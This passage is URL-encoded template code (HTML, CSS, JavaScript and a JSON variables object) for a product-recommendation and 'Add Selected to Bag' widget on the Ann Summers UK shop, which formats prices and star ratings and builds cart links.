20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20